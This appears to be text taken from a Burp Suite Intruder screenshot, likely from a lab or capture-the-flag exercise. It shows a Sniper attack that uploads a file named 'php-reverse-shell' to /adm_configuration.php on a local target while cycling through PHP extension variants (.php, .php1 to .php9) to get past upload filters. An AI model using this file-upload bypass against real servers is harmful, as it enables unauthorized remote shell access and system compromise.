 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Sniper attack
Start attack
Target http://172.17.0.2
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /adm_configuration.php HTTP/1.1
2 Host: 172.17.0.2
3 Content-Length: 6003
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://172.17.0.2
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryeB7xh7pn1NLM7Mb1
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://172.17.0.2/adm_configuration.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=8ec3ptl5dnumea6t268d5udbcv
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryeB7xh7pn1NLM7Mb1
17 Content-Disposition: form-data; name="file_upload"; filename="php-reverse-shell.§php§"
18 Content-Type: application/x-php
19
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 42
Request count: 42
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
.php
.php1
.php2
.php3
.php4
.php5
.php6
.php7
.php8
.php9
Add Enter a new item
Add from list... [Pro version only]